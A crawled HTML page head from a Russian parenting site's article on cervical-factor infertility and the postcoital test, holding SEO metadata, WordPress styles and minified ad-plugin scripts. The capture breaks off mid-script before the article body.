

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html
body_size: 32920
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://childeco.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://childeco.ru/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Шеечный фактор бесплодия. Посткоитальный тест. - Чайлд Эко</title>
<link rel="canonical" href="https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шеечный фактор бесплодия. Посткоитальный тест. - Чайлд Эко" />
<meta property="og:description" content="по материалам ВОЗ (2000 г.) Чтобы встретиться с яйцеклеткой, сперма должна пройти через репродуктивный тракт женщины, который включает цервикальный канал, полость матки и маточные трубы. И на каждом этапе сперма взаимодействует с секретами женских половых путей, и это взаимодействие является важным этапом естественного отбора и запуска реакций, необходимых для оплодотворения яйцеклетки. К сожалению, не существует… Читать далее &raquo;" />
<meta property="og:url" content="https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html" />
<meta property="og:site_name" content="Чайлд Эко" />
<meta property="article:published_time" content="2021-10-15T09:25:35+00:00" />
<meta property="article:modified_time" content="2021-10-16T10:46:46+00:00" />
<meta property="og:image" content="https://childeco.ru/wp-content/uploads/2018/05/KAK-PROVODIT-LECHENIE-e1526820030119.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="irinadix543" />
<meta name="twitter:label2" content="Примерное время для чтения" />
<meta name="twitter:data2" content="1 минута" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://childeco.ru/#website","url":"https://childeco.ru/","name":"Чайлд Эко","description":"Сайт для будущих родителей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://childeco.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html#primaryimage","inLanguage":"ru-RU","url":"https://childeco.ru/wp-content/uploads/2017/11/desktopwallpapers.org_.ua-792.jpg","contentUrl":"https://childeco.ru/wp-content/uploads/2017/11/desktopwallpapers.org_.ua-792.jpg","width":560,"height":328,"caption":"пара"},{"@type":"WebPage","@id":"https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html#webpage","url":"https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html","name":"Шеечный фактор бесплодия. Посткоитальный тест. - Чайлд Эко","isPartOf":{"@id":"https://childeco.ru/#website"},"primaryImageOfPage":{"@id":"https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html#primaryimage"},"datePublished":"2021-10-15T09:25:35+00:00","dateModified":"2021-10-16T10:46:46+00:00","author":{"@id":"https://childeco.ru/#/schema/person/09eb00dcb0399da69d73afcb75e639e9"},"breadcrumb":{"@id":"https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html"]}]},{"@type":"BreadcrumbList","@id":"https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://childeco.ru/"},{"@type":"ListItem","position":2,"name":"Шеечный фактор бесплодия. Посткоитальный тест."}]},{"@type":"Person","@id":"https://childeco.ru/#/schema/person/09eb00dcb0399da69d73afcb75e639e9","name":"irinadix543","image":{"@type":"ImageObject","@id":"https://childeco.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/698bf7b2f9145e490eb9a6544ae05323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/698bf7b2f9145e490eb9a6544ae05323?s=96&d=mm&r=g","caption":"irinadix543"},"url":"https://childeco.ru/author/irinadix543"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента" href="https://childeco.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента комментариев" href="https://childeco.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента комментариев к &laquo;Шеечный фактор бесплодия. Посткоитальный тест.&raquo;" href="https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://childeco.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/qkrx1lya/bj62y.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='toc-screen-css'  href='https://childeco.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://childeco.ru/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://childeco.ru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/d5lw510y/bj62y.css" media="all"/>
<link rel='stylesheet' id='themonic-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='themonic-style-css'  href='https://childeco.ru/wp-content/themes/iconic-one/style.css?ver=1.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-style-css'  href='https://childeco.ru/wp-content/themes/iconic-one/custom.css?ver=5.9.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/dh7z6uzi/bj62y.css" media="all"/>
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css'  href='https://childeco.ru/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://childeco.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.27.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/7vk0eq4c/bj62y.css" media="all"/>
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://childeco.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/21mei0os/bj62y.css" media="all"/>
<script src='//childeco.ru/wp-content/cache/wpfc-minified/ebkjdgw/bj62y.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://childeco.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://childeco.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/childeco.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/childeco.ru\/wp-json\/wordpress-popular-posts","ID":1962,"token":"d54ac2a57d","lang":0,"debug":1}
</script>
<script src='//childeco.ru/wp-content/cache/wpfc-minified/79tr7v2c/bj62y.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://childeco.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script> -->
<link rel="https://api.w.org/" href="https://childeco.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://childeco.ru/wp-json/wp/v2/posts/1962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://childeco.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://childeco.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.5" />
<link rel='shortlink' href='https://childeco.ru/?p=1962' />
<link rel="alternate" type="application/json+oembed" href="https://childeco.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchildeco.ru%2Fprichiny%2Fsheechnyj-faktor-besplodiya-postkoitalnyj-test.html" />
<link rel="alternate" type="text/xml+oembed" href="https://childeco.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchildeco.ru%2Fprichiny%2Fsheechnyj-faktor-besplodiya-postkoitalnyj-test.html&#038;format=xml" />
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<link rel="icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://childeco.ru/wp-content/uploads/2018/06/cropped--270x270.jpg" />
<!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/childeco.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html,body{overflow-x:hidden}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:all 300ms ease;position:fixed;min-width:250px;min-width:150px;min-height:150px;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}
[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{width:min-content;max-width:100%}
[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}
[data-{{type}}="outgoing"].{{show}}{opacity:1;min-width:0;min-height:0;pointer-events:all}
[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var 